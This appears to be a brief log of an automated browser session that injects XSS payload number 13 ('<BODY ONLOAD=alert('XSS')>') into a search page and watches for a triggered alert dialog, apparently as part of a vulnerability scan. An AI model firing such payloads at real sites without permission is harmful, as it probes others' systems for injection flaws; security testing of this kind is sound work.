

Navigated to search page with XSS payload #13: <BODY ONLOAD=alert('XSS')>


Registered dialog handler for XSS alert detection


Waited 1 second for XSS alert to trigger


Removed dialog handler for next payload iteration


